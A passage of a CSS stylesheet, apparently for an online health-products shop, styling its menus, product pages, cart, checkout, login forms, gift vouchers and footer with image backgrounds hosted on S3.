	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #666666;
}
#menu h3 {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #888888;
}
#menu p {
	line-height:18px;
	margin:0 0 10px 0;
}

#menu li:hover div a {
	font-size:12px;
	color:#015b86;
	line-height:12px;
	margin-bottom:8px;
}
#menu li:hover div a:hover {
	color:#029feb;
}


.strong {
	font-weight:bold;
}
.italic {
	font-style:italic;
}

.imgshadow { /* Better style on light background */
	background:#FFFFFF;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}
.img_left { /* Image sticks to the left */
	width:auto;
	float:left;
	margin:5px 15px 5px 5px;
}

#menu li .black_box {
	background-color:#CACACA;
	color: #696969;
	text-shadow: 1px 1px 1px #ACACAC;
	padding:4px 6px 4px 6px;

	/* Rounded Corners */
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	/* Shadow */
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;
}

#menu li ul {
	list-style:none;
	padding:0;
	margin:0 0 8px 0;
}
#menu li ul li {
	font-size:10px;
	line-height:24px;
	position:relative;
	text-shadow: 1px 1px 1px #ffffff;
	padding:0;
	margin:0;
	float:none;
	text-align:left;
	width:260px;
}
#menu li ul li:hover {
	background:none;
	border:none;
	padding:0;
	margin:0;
}

#menu li .greybox li {
	background:#F4F4F4;
	border:1px solid #bbbbbb;
	margin:0px 0px 4px 0px;
	padding:4px 6px 4px 6px;
	width:116px;

	/* Rounded Corners */
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
#menu li .greybox li:hover {
	background:#ffffff;
	border:1px solid #aaaaaa;
	padding:4px 6px 4px 6px;
	margin:0px 0px 4px 0px;
}
#cart {
	border-left:1px solid #CACACA;
	height:43px;
}
/* breacrumbs*/
.bcCont {
	margin-left: 10px;
	position: relative;
	bottom: 6px;
	font-size: 14px;
	color: #666666;
	font-weight: bold;
}
.bcCont a {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #4F7E6D;
	text-decoration: none;
}
.bcSep {
	color: #5BA2D8;
	font-size: 8px;
}
/*Social Buttons*/
.emailContainer h5,h6{
	margin:1px;	
}
#socialIcons{
	list-style:none;
}
.socialList li{
	float:left;
	margin:0;
	padding:0;
}
.leftIcon{
	margin:0;
}
.rightIcon{
	margin:0;
}
.socialIcon{
	margin-left:15px;
	margin-top:4px;
}
.socialH3{
	color:#474747;
	font-size:9px;
}
#socialMedia {
	background-image:url('https://s3.amazonaws.com/hms-static.healiohealth.com/images/fb_grid_2.jpg');
}
/* Promo SLider box */
.sliderHtml{
	bottom:13px;
}
.slider {
	height: 338px;
	margin-top: 0px;
	width: 617px;
	margin-left: 1px;
}
#promoSlider ul, #promoSlider li{
	margin:0;
	padding:0;
	list-style:none;
}
#promoSlider li{ 
	width:620px;
	height:340px;
	overflow:hidden; 
}	
#promoNav a {
	display:block;
	width:100%;
	height:43px;
	text-align:center;
}
#promoBL {
	background-image: url('https://hhcdn.s3.amazonaws.com/images/promoBG.jpg');
}
/* 3 Ways To Shop box */
div#waysBox h1 {
	padding-left: 10px;
	/*color: blue;*/
	width:100%;
	font-size:20px;
}
#waysBox h5 {
	margin-top:5px;
}
.waysIMG {
	height: 80px;
	width: 80px;
	margin: 0 auto;
}
.waysHead h3 {
	padding-left:30px;
	/* color: green; */
	font-size:16px;
}
.waysSubmit {
	margin-left:10px;
	vertical-align:bottom;
}
.waysHead a {
	float:right;
	font-size:10px;
	font-weight:bold;
	margin-top:7px;
	text-decoration:none;
}
.waysHead {
	vertical-align:middle;
}
div#catSlider li, div#catSlider ul, div#brandSlider li, div#brandSlider ul {
	margin:0;
	padding:0;
	list-style:none;
}
div#catSlider, div#brandSlider {
	margin: 0 auto;
	float:left;
	margin-bottom:15px;
	margin-top:15px;
}
div#catSlider li, div#brandSlider li {
	width:880px;
	height:120px;
}
#catSlider ul a, #brandSlider ul a  {
	display:block;
	float:left;
	text-align:center;
	width:175px;
	height:110px;
	text-decoration:none;
}
#catSlideNext, #catSlidePrev, #brandSlideNext, #brandSlidePrev {
	display:block;
	height:110px;
	float:left;
	position:relative;
	width:30px;
	z-index:1000;
}
#catSlideNext {
}
.condList ul {
	list-style-image:none;
	list-style-position:inside;
	margin:0px;
	padding:0px;
	margin-bottom:5px;
}
.condList li{
	list-style:none;
	line-height:16px;
}
.condList a{
	text-decoration:none;
	font-family:Verdana;
	text-transform:uppercase;
	font-weight:bold;
	font-size:10px;
}
.sliderButtonLeft{
	left:15px;
	position:relative;
	top:35px;
}
.sliderButtonRight{
	position:relative;
	top:35px;
}
.horizRule{
	float:left;
	position:relative;
	right:210px;
	top:6px;
}
.horizRule2{
	bottom:3px;
	float:left;
	left:10px;
	position:relative;
}
.inputBox2{
	background-image:url('https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg');
	color:#B9B9B9;
	font-family:Verdana;
	font-weight:bold;
	width:180px;
}
.inputButton2{
	height:24px;
	position:relative;
	top:7px;
}

/* bread crumbs */
#crumbsWrap{
	border-bottom:1px solid #A2A2A2;
	border-top:1px solid #A2A2A2;

}
#crumbs a{
	color:#213199;
	font-size:10px;
	font-weight:bold;
	left:10px;
	position:relative;
	text-decoration:none;
	top:3px;
	z-index:1;
}

/* sub category page */
#subCat{
	/*height:110px;*/
	margin-top:12px;
	overflow:hidden;	
}
.subCatA{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #4F7E6D;
	display: block;
	outline: 0;
	text-decoration: none;
	text-shadow: 1px 1px 1px #DADADA;
}
.topH{
	color:#990000;
	font-size:12px;
	font-weight:bold;
	text-align:center;
	margin:5px 0px 0px 0px;
}
.topLi{
	display:block;
	height:40px;
	margin-left:0;
	margin-top:10px;
	width:200px;
	overflow:hidden;
}
.topLi2{
	display:block;
	margin-left:0;
	margin-top:10px;
	overflow:hidden;
	width:290px;
}
.topImg{
	border: 1px solid #999;
	margin-left: 12px;
	margin-right: 12px;
	width: 50px;
	padding: 5px;
}
.topLiText{
	vertical-align:text-top;
	color:#777777;
	font-size:10px;
}
#catMatrix {
	min-height:170px;
}
/* product page */
.photoTemp{
	width:260px;
	height:260px;
	margin:0 auto;
}
.photoDesc{
	clear:left;
	font-size:10px;
	margin-bottom:4px;
	margin-left:20px;
	width:260px;
	z-index:1;
}
.prodThumb{
	display:inline-block;
	margin-left:0px;
	width:260px;
}
.prodThumbMar{
	margin-left:14px;
}
.prodThumb li{
	height:50px;
	width:50px;
	margin-left:0px;
	display:inline-block;
	list-style:none;
	float:left;
}

.stars{
}
.stars li{
	background-image:url(https://hhcdn.s3.amazonaws.com/images/star.gif);
	display:inline-block;

	float:left;
	height:20px;
	margin:2px;
	width:20px;
}
.prodDesc{
	margin-bottom:4px;
	clear:left;
	margin:0 0 0;
}
.rating{
	font-weight:bold;
	width:200px;
	position:relative;
	left:10px;
	margin:0 0 0;
	top:3px;
}
.features{
	clear:left;
	margin:0 0 0;
}
.price{
	color:#990000;
	clear:left;
	margin:0 0 0;
}
#product{
	display:inline;
	float:left;
	margin-left:31px;
	margin-right:0px;
	position:relative;
	z-index:2;
}
.arrowLeft{
	float:left;
	position:relative;
	right:237px;
	top:304px;
	z-index:10;
}
.arrowRight{
	bottom:116px;
	float:left;
	left:3px;
	position:relative;
	z-index:10;
}
#product:hover{
	outline:solid 1px transparent;;
	-moz-box-shadow:2px 2px 10px #CACACA;
	-webkit-box-shadow:2px 2px 10px #CACACA;
	box-shadow:0 0 10px #CACACA;
}
#productMenu{
	list-style:none;
	margin-top:20px;
}
#prodImgFrame {
	height:150px;
	width:150px;
	padding-left:20px;
	padding-right:20px;
}
.aboutImg{
	margin:20px;
	margin-top:50px;
	float:left;
	vertical-align:middle;
}
.aboutH3{
	color:#666666;
	font-size:12px;
	margin-left:15px;
	margin-top:20px;
}
.aboutP{
	color:#666666;
	font-size:9px;
	margin: 10px;
	text-align: justify;
}
#brand{
	overflow:hidden;
}
#productDescription {
	min-height: 120px;
	height: auto !important;
	height: 120px;
}
#productDescription b {
	color:#666666;
	z-index:1;
	margin-left:15px;
}
#prodDetails p {
	color:#666666;
	margin: 15px;
	text-align: justify;
	line-height: 15px;
}
#prodFeatList {
	color:#666666;
}
#prodFeatList b{
	font-size: 12px;
	margin-left: 5px;
}
#featCont {
	background: #F7F7F7;
	padding: 10px;
}
/* product matrix */
#content1, #thumbs{
	background-color:#cdcdcd;
}
.paginate{
	margin-top:18px;
	margin-right:10px;
}
.thumb80 {
	display: block;
	margin: 0 auto;
	margin-top: 20px;
}
#product h6 {
	font-size: 14px;
    margin-bottom:5px;
	text-align:center;
}
#product h6:hover {
	color:#4B4B4B;
}
.pricing {
	font-weight: bold;
	color: #36890B;
}

/* brand page */
#brandList {
	-moz-column-count: 3;
	-moz-column-gap: 20px;
	-webkit-column-count: 3;
	-webkit-column-gap: 20px;
	column-count: 3;
	column-gap: 20px;
}
/* pagination */
#matrixPag{
	margin-right:288px;
	margin-top:18px;
	width:320px;
}
#pagination li{
	border:0;
	margin:0;
	padding:0;
	font-size:9px;
	list-style:none;
	display:inline;
}
#pagination a{
	border:solid 1px #DDDDDD;
	margin-right:2px;
}
#pagination .previous-off,
#pagination .next-off {
	color:#949494;
	display:block;
	float:left;
	font-weight:bold;
	padding:3px 4px;
}
#pagination .next a,
#pagination .previous a {
	font-weight:bold;
	border:solid 1px #FFFFFF;
}
#pagination .active{
	color:#B11608;
	font-weight:bold;
	display:block;
	float:left;
	padding:4px 6px;
}
#pagination a:link,
#pagination a:visited {
	color:#414141;
	display:block;
	float:left;
	padding:3px 6px;
	text-decoration:none;
}
#pagination a:hover{
	border:solid 1px #666666;
}

/* twitter feed */
#twitContainer{
	margin-left:10px;
}

/* support menu */

#liveChatHome{
	height:244px;
	margin-top:44px;
	background-image:url('https://hhcdn.s3.amazonaws.com/images/csbg.jpg');
	background-position:center;
}
#liveChatHome a {
	color: white;
	font-size: 16px;
	line-height: 10px;
	font-weight: normal;
	position: relative;
	bottom: 20px;
	left: 45px;
	text-align: center;
}
#supportMenu a{
	color:#474747;
}
#supportMenu li{
	background-color:#FFFFFF;
	height:24px;
	list-style:none outside none;
	width:160px;
	font-family:Tahoma;
	font-family:Verdana;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
}
#supportMenu li:hover{
	background-color:#F6F6F6;
	font-family:Verdana;
	font-size:14px;
	font-weight:bold;
	height:24px;
	list-style:none outside none;
	text-decoration:none;
	width:160px;
	position:relative;
}

.supportLine{
	border-bottom:1px solid #B9B9B9;
}

.chatText{
	color: white;
	z-index: 10;
	text-align: center;
	text-shadow: 2px 2px 6px black;
	font-size: 22px;
	font-weight: normal;
	line-height: 20px;
	margin-top: 16px;
	margin-left: 126px;
}
.chatText2{
	color:#FFFFFF;
	font-size:12px;
	position:relative;
	z-index:10;
}
.chatText3{
	font-size:12px;
	font-weight:bold;
	text-align:center;
	text-shadow:3px 3px 8px #474747;
	width:200px;
	z-index:10;
}
.supportPhone{
	color: white;
	font-size: 24px;
	font-weight: normal;
	text-align: center;
	text-shadow: 3px 3px 8px black;
	z-index: 10;
	margin-top: 112px;
}
.csPic{
	bottom:30px;
	left:20px;
	position:relative;
	z-index:10;
}
.skype{
	border:medium none;
	position:relative;
	left:50px;
	display:block;
	bottom:20px;
}

/* Product Page */
.productH3{
	font-size:14px;
	z-index:100;
	margin-top:20px;
	margin-left:15px;
}
.productText{
	font-size:13px;
	margin-left:15px;
	z-index:100;
}

.wave{
	margin-bottom:20px;
	margin-top:20px;
	position:relative;
	right:10px;
}
.wave2 {
	position:relative;
	top:3	px;
}
#prodDetails table {
	margin-left:15px;

	font-color:#ACACAC;
}
#prodDetails tr {
	border-bottom:1px solid #CACACA;
}
#prodDetails td {
	margin-right:50px;
	color:#666666;
}
#prodRecInput {
	padding: 5px;  
	font-size: 15px;  
	text-shadow: 0px 1px 0px #fff;
}
#productDescription img {
	margin:20px;
}
/* Shopping Cart */
.cartPromo{
	background-color:#F9F9F9;
}
.chArrow{
	position:relative;
	top:7px;
	z-index:10;
}
.removeCheck{
	float:left;
	position:relative;
	top:20px;
}
.pay1{
	left:28px;
	position:relative;
	top:23px;
	z-index:10;
}
.pay2{
	left:38px;
	position:relative;
	top:23px;
	z-index:10;
}
.pay2c {
	left:10px;
	position:relative;
	top:23px;
	z-index:10;
}
.pay3{
	bottom:5px;
	left:29px;
	position:relative;
	z-index:10;
}
.pay4{
	left: 60px;
	position: relative;
	z-index: 10;
	top: 30px;
}
.inputBox3{
	background-image:url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	font-family:Verdana;
	font-weight:bold;
	position:relative;
	top:10px;
	width:25px;
}
.inputCoupon{
	background-image:url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	float:left;
	font-family:Verdana;
	font-weight:bold;
	height:18px;
	left:20px;
	position:relative;
	top:21px;
	width:120px;
}
.couponH6{
	left:38px;
	position:relative;
	top:15px;
	z-index:10;
}
.couponButton{
	float:right;
	position:relative;
	right:20px;
	top:21px;
}
.cartH3{
	bottom:14px;
	margin:20px 0 0 15px;
	position:relative;
}
.cartH5{
	margin:10px 5px 0 20px;
}
.cartH5R{
	margin:10px 5px 0 -10px;
}
.cartH6{
	margin:10px 5px 0 20px;
}
.total{
	font-size:16px;
}
.fill2{
	height:2px;
}
.cartLine{
	height:2px;
	background-color:#000000;
}
.cartLine2{
	height:1px;
	background-color:#6E6E6E;
	margin-top:5px;
}
.cartIcon{
	margin:8px 0 0 12px;
}
#cartDesc {
	margin-top:10px;
}
#cartQuant {
	margin-top:10px;
}
#cartPrice {
	margin-top:10px;
}
.noRecord {
	list-style: none;
	margin: 10px;
	font-weight: bold;
	width: 200px;
	font-size: 16px;
	color: #666;
}
/* Checkout */
.textInput {
	background-image: url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	font-family: Verdana;
	font-weight: bold;
	width:200px;
}
button.proceed {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 14px;
	color: #ffffff;
	padding: 10px 20px;
	background: -moz-linear-gradient(
		top,
		#54cc42 0%,
		#387004);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#54cc42),
		to(#387004));
	border-radius: 11px;
	-moz-border-radius: 11px;
	-webkit-border-radius: 11px;
	border: 1px solid #0dff00;
	-moz-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(255,255,255,0.7);
	-webkit-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(255,255,255,0.7);
	text-shadow:
		0px -1px 0px rgba(000,000,000,0.4),
		0px 1px 0px rgba(255,255,255,0.3);
}

/* Account Login */
.service-message-error {
	padding:10px;
	color:#900900;
	background-color:#E9B7B5;
	margin:10px;
	border:1px solid #900900;
}
.service-message-success {
	padding:10px;
	color:#900900;
	background-color:#E9B7B5;
	margin:10px;
	border:1px solid #900900;
}
.invalid-field {
	background-color:#E9B7B5;
	color:#900900;
	display:block;
	margin:2px;
}
#profTop {
	color:#7E7E7E;
}
#logTop {
	color:#7E7E7E;
}
#logTop a {
	margin-left: 10px;
	bottom: 20px;
	position: relative;
	text-transform: uppercase;
	font-size: 9px;
	font-weight: bold;
}
#ticketSub th {
	color: #666;
	text-align: right;
	padding-right: 10px;
}
#orderDetail th {
	color: #666;
}
fieldset {
	margin-bottom:5px;
}
#acctLogin form {
	width:300px;
	margin:0,auto;
}
#acctLogin label {
	font-weight:bold;
	font-size:14px;
	color:#7E7E7E;
}
#acctLogin input {
	width:245px;
	padding:6px;
	margin-bottom:10px;
	border:1px solid #CACACA;
}
input.submit {
	width:250px;
	text-align:center;
}
#remember label {
	font-weight:bold;
	font-size:10px;
	color:#7E7E7E;
}
#logSubmit input {
	font-weight:bold;
	font-size:14px;
	width:260px;
	padding:6px;
	margin-bottom:10px;
	margin-top:10px;
	color:#48A242;
	border:1px solid #48A242;
	background-color:#BEFFA1;
}
#logSubmit input:hover {
	color:#FFFFFF;
	background-color:#317137;
}
#acctInfo form {
	width:300px;
	margin:0,auto;
}
#acctInfo label {
	font-weight:bold;
	font-size:14px;
	color:#7E7E7E; float: left;
}
#acctInfo input {
	width:222px;
	padding:6px;
	margin-bottom:10px;
	border:1px solid #CACACA;
}
#acctInfo h3 {
	margin-bottom:5px;
	font-weight:bold;
}
#acctInfo {

}
.loginSignup {
	margin-top:70px;
}
#regSubmit input {
	font-weight:bold;
	font-size:14px;
	width:260px;
	padding:6px;
	margin-bottom:10px;
	margin-top:10px;
	color:#48A242;
	border:1px solid #48A242;
	background-color:#BEFFA1;
}
#regSubmit input:hover {
	color:#FFFFFF;
	background-color:#317137;
}
/*  profile stuffs  */
#profOrders {
	list-style:none;
}	
#profOrders li {
	margin-left: 5px;
	font-weight: bold;
	font-size: 10px;
}
.orderSearch {
	background-image:url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	font-family:Verdana;
	font-weight:bold;
	height:18px;
	margin:10px;
	width:280px;
}

.supportTopics {
	margin-bottom:0px;
	margin-top:20px;
}
section 
{
	display: block;
} 

.accordion
{
	width: 460px;	
}
 
.accordion section 
{
 	border-bottom: 1px solid #ccc;
	margin: 5px;
	
	background-color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#eee));
    background-image: -webkit-linear-gradient(top, #fff, #eee);
    background-image:    -moz-linear-gradient(top, #fff, #eee);
    background-image:     -ms-linear-gradient(top, #fff, #eee);
    background-image:      -o-linear-gradient(top, #fff, #eee);
    background-image:         linear-gradient(top, #fff, #eee);
  
  	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.accordion h2,
 .accordion p
{
	margin: 0;	
}

.accordion div
{
	height: auto;
	display: none;
}

.accordion p
{
	color:#666666;
	line-height:14px;
	padding: 10px;
}
.accLi {
	color:#666666;
	line-height:14px;
	padding: 10px;
}
.accordion h3 {
	margin:10px 0px 0px 10px;
}
.accordion h2 a 
{
	display: block;
	position: relative;
	font: 14px/1 'Verdana', 'Lucida Sans', Arial, Helvetica;
	padding: 10px;
	color: #4F7E6D;
	outline: 0;
	text-decoration: none;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-weight:bold;
	text-shadow:1px 1px 1px #DADADA;
}

.accordion h2 a:hover 
{
	background: #fff;
}
 
.accordion h2.active a:after 
{  
    content: '';
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -3px;
	border-top: 5px solid #333;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;	
}
a.ticket {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight:bold;
	color: #ffffff;
	padding: 8px 20px;
	background: -moz-linear-gradient(
		top,
		#008c41 0%,
		#034a11);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#008c41),
		to(#034a11));
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border: 1px solid #18a133;
	-moz-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 5px rgba(83,201,73,0.6);
	-webkit-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 5px rgba(83,201,73,0.6);
	text-shadow:
		0px -1px 3px rgba(130,130,130,0.8),
		0px 1px 0px rgba(71,71,71,0.3);
}

/* dropship affiliate page*/
#affiliateContent p, h1 {
	color:#666666;
}
#affiliateContent h1 {
	margin:0px 0px 10px 0px;
	font-size:20px;	
}
#affiliateContent h2,h3,h4,h5 {
	color:#555555;
}
#affiliateContent h2 {
	margin:1px;
	font-size:16px;
}
/* sitemap */
#sitemap ul {
	list-style:none;
	margin:0px;
}
#sitemap li {
	font-size:10px;
	margin-left:5px;
}
#sitemap h2 {
	font-size:16px;
	margin-bottom:5px;
}
#sitemap h3 {
	font-size:14px;
	margin-bottom:5px;
}
#sitemap h4 {
	color:darkBlue;
	font-size:12px;
	margin-bottom:5px;
}
/* footer crap*/
#news p {
	color: #666;
	font-size: 12px;
	font-weight: bold;
	margin: 10px;
	line-height: 16px;
	text-align: justify;
}
#footerNav {
	margin:0;
	padding:0;
}
#footerNav li {
	display:inline;
	padding:0px;
}
#footerNav a {
	font-size:10px;
	color:#FFFFFF;
	text-transform:uppercase;
	margin-left: 10px;
	margin-right: 10px;
}
#footerNav a:hover {
	color:#d5ffc9;
	text-shadow:0px 0px 5px #59a542;
}
/* errors and notifications */
#OKMsg {
	text-align:center;
	font-color:#FFFFFF;
}

/* OO Classes */
/* Margin */
.mt20 {
	margin-top:20px;
}
.mt40{
	margin-top:40px;
}
.mt60 {
	margin-top:60px;
}
.mt10{
	margin-top:10px;
}
.mt5 {
	margin-top:5px;
}
.mt15{
	margin-top:15px;
	z-index:100;
	position:relative;
}
.mb20 {
	margin-bottom:20px;
}
.mb10{
	margin-bottom:10px;
}
.mb5 {
	margin-bottom:5px;
}
.m10{
	margin:10px;
}
.m20 {
	margin:20px;
}
.ml5 {
	margin-left:5px;
}
.ml10 {
	margin-left:10px;
}
.ml20 {
	margin-left:20px;
}
.mr10 {
	margin-right:10px;
}
.mr20 {
	margin-right:20px;
}

/* padding */
.pt10{
	padding-top:10px;
}
.pt20{
	padding-top:20px;
}
.pb10{
	padding-bottom:10px;
}
.pb20{
	padding-bottom:20px;
}
.pb40{
	padding-bottom:40px;
}
.p10 {
	padding:10px;
}
.p20 {
	padding:20px;
}

/* Height */
.hfill {
	height: 100%;
}
.hzero {
	height:0%;
}
.h20 {
	height:20px;
} 
.h25 {
	height:25px;
}
.h25 {
	height:25px;
}
.h40 {
	height:40px;
}
.h45 {
	height:45px;
}
.h80{
	height:80px;
}
.h110 {
	height:110px;
}
.h120 {
	height:120px;
}
.h150 {
	height:150px;
}
.h161 {
	height:161px;
}
.h180 {
	height:180px;
}
.h210 {
	height:210px;
}
.h320{
	height:320px;
}
.h343 {
	height:343px;
}
.h470 {
	height: 470px
}
.h480 {
	height: 480px;
}
.h510 {
	height:510px;
}
.h600 {
	height: 600px;
}

/* width */
.wfill {
	width: 100%;
}
.wzero {
	width:0%;
}
.w80 {
	width: 80px;
}
.w90{
	width:90px;
}
.w120{
	width:120px;
}
.w160 {
	width: 160px;
}
.w180 {
	width:180px;
}
.w220 {
	width: 220px;
}
.w230 {
	width: 230px;
}
.w240 {
	width: 240px;
}
.w300 {
	width: 300px;
}
.w314{
	width:314px;
}
.w340 {
	width:340px;
}
.w460{
	width: 460px;
}
.w680{
	width:680px;
}
.grid_4p20 {
	width:258px;
	padding:20px;
	float:left;
}
/* colors */
.blue{
	color:#5BA2D8;
}
.darkBlue{
	color:#164299;
}
.bblue{
	background-color:#5BA2DA;
	position:relative;
	z-index:1;
}
.lightGreen{
	color:#81AA69;
}
.darkGreen{
	color:#4F7E6D;
}
.darkGreen2{
	color:#147C10;
}
.green{
	color:green;
	font-weight:bold;
}
.gray{
	color:#666666;
	z-index:1;
}
.red {
	color:#990000;
}
.e0 {
	background-color:#E0E0E0;
}
/* display */
.none {
	display:none;
}
.inline{
	display:inline-block;
}

/* text */
.noUnderline{
	text-decoration:none;
}
.font10{
	font-size:10px;
}
.verdana {
	font-family:Verdana;
}
.bold{
	font-weight:bold;
}
.noUnder{
	text-decoration:none;
}
.up {
	text-transform:uppercase;
}
.center {
	text-align:center;
}
.justify{
	text-align:justify;
}

/* misc */
.center{
	margin:0 auto;
}
.floatL {
	float: left;
}
.floatR{
	float:right;
}
.zero  {
	margin: 0px;
	padding: 0px;
}
.auto{
	width:auto;
	height:auto;
}
.borderGray{
	border:1px solid #B9B9B9;
}
.noDisc{
	list-style:none;
}
.vmiddle {
	vertical-align:middle;
}
.vbottom {
	vertical-align:bottom;
	display:inline;
}
.mL2{
	margin-left:2px;
}
.border{
	border:1px solid #BCBCBC;
	margin-left: 20px;
	margin-top: 20px;
}
.border2{
	border:1px solid #BCBCBC;
}
.tdNo{
	text-decoration:none;
}
.front{
	position:relative;
	z-index:100;
}
#bg210 {
	background-image:url("https://hhcdn.s3.amazonaws.com/images/210bg.png");
}
.bg220 {
	background-image:url("https://s3.amazonaws.com/hms-static.healiohealth.com/images/220bg.jpg");
}
.transparent {
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
.wraptocenter {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
   
}
.wraptocenter * {
    vertical-align: middle;
}
/*\*//*/
.wraptocenter {
    display: block;
}
.wraptocenter span {
    display: inline-block;
    height: 100%;
    width: 1px;
}
/**/
<!--[if lt IE 8]><style>
.wraptocenter span {
    display: inline-block;
    height: 100%;
}




#pagination-links{
margin-right: 170px;
margin-top: 18px;
width: 450px;
}

.pagination-show{
width:195px;
float:left;
}
.pagination-sublinks{
width:auto;
float:left;
}

 /* sep 24 */
.giftvouchertab{float: left; width: 100%;}
.giftvouchertab .tabs{border-bottom:3px solid #2877df; margin-top:15px; float:left; width: 100%; height:40px;}
.clr{clear:both; height:0px; overflow:hidden;}
.giftvouchertab h2{font-size:18px; margin-top:15px; margin-bottom:5px;}
.giftvouchertab h2 span{font-size:11px; color:#666;}
.giftvouchertab form{padding:0px; margin:0; width:100%!important;}
.giftvouchertab .linerw{margin: 10px 0; text-align: left; width:100%; float:left;}
.giftvouchertab label{float:left; cursor:default; line-height: 17px!important; font-size: 12px!important;}
.giftvouchertab input[type=text]{float:right; font-size: 13px; padding: 5px; border: 1px solid #CCC; width: 71%}
.giftvouchertab form .leftcol{float:left; width:48%}
.giftvouchertab form .leftcol_1{float:left; width:49%}
.giftvouchertab form .rightcol{float:right;width:51%}
.giftvouchertab form .required {color: #CF4542;}
.giftvouchertab input[type=checkbox]{width:auto!important; float: left; margin-right: 5px;}

.bg1{background:#f5f5f5; padding:10px; border-bottom:1px dashed #DDD;}
.bg2{background:#fff; padding:10px; border-bottom:1px dashed #DDD;}
.right_text{text-align:right;}
.v_mid{vertical-align:middle!important;}
.payble_amount{font-size:20x; font-weight:bold;}
.clr_10{ clear: both; height: 10px; overflow: hidden;}
 .bg2{background:#ECECEC; padding:10px; border-bottom:1px dashed #DDD;}
a.closebut{background:url(https://hhcdn.s3.amazonaws.com/images/remove.png) no-repeat; width:18px; height:18px; float:right;}
a:hover.closebut{background:url(https://hhcdn.s3.amazonaws.com/images/remove-over.png) no-repeat;}
.personalize_gift{border:1px solid #ddd; padding:15px; background:#fff; margin-bottom: 10px;  margin-left: 15px; width: 90%;}
.personalize_gift .linerw{margin: 3px 0;}
.personalize_gift .linerw textarea{height: 62px;}
.err_container p{ background: none repeat scroll 0 0 #FCE7E7;border: 1px solid #BB0000; color: #BB0000; margin: 0 auto; padding: 5px; text-align: center; width: 81%; line-height: auto;}
.orabutton{background:url(https://hhcdn.s3.amazonaws.com/images/buy_giftvoucher_h.jpg) no-repeat!important; width:220px!important; height:56px!important; border:0!important; color:#FFF; font-size:22px!important; font-family:Arial, Helvetica, sans-serif!important; cursor:pointer;}
.disblebg_container{position: relative;}
.disblebg{background:#FFFFFF; height: 100%; opacity: 0.8; position: absolute; width: 100%; z-index: 999;}

.but_brdr{border: 1px solid #DDDDDD; display: inline-block;  font-size: 10px; margin-left: 10px; padding: 5px;}
.ticket_bg {border: 1px dashed #C0C4C9; padding: 15px;}
.p10{padding:10px!important;}
.pb0{padding-bottom:0px!important;}
.pt5{padding-top:5px!important;}
.pt0{padding-top:0!important;}
.mb0{margin-bottom:0!important;}

.cart-button {
    border: 0 none;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    color: #FFFFFF !important;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 13px;
    font-weight: bold;
    line-height: normal !important;
    padding: 5px 15px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.cart-button.blue {
    background: #3881A7; /* Old browsers */
    background: -moz-linear-gradient(top,  #3881A7 0%, #245A77 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3881A7), color-stop(100%,#245A77)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #3881A7 0%,#245A77 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #3881A7 0%,#245A77 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #3881A7 0%,#245A77 100%); /* IE10+ */
    background: linear-gradient(top,  #245A77 0%,#245A77 100%); /* W3C */
}

#resourcesContainer{}
#resourcesContainer .round2{margin:0 0 15px 25px; padding: 5px; width: 45%; min-height:200px;}
#resourcesContainer h2{border-bottom: 2px solid #DDDDDD; font-size: 15px; padding: 3px 5px; margin-bottom: 8px;}
#resourcesContainer ul{margin-bottom:0;}
#resourcesContainer li{margin-bottom:5px; border-bottom:1px dotted #ddd;}
.videoIcon {
    list-style-image: url("https://paintechnology.s3.amazonaws.com/img/videoIcon.png");
}
.formsIcon {
    list-style-image: url("https://paintechnology.s3.amazonaws.com/img/formsIcon.png");
}
.pdfIcon {
    list-style-image: url("https://paintechnology.s3.amazonaws.com/img/pdfIcon.png");
}

.notification_header{background:#FDF9F2;  border: 2px solid #f79a00; padding: 8px; position: fixed; right:0; bottom:0; width: 180px; z-index: 9999; font-family:Arial, Helvetica, sans-serif;}
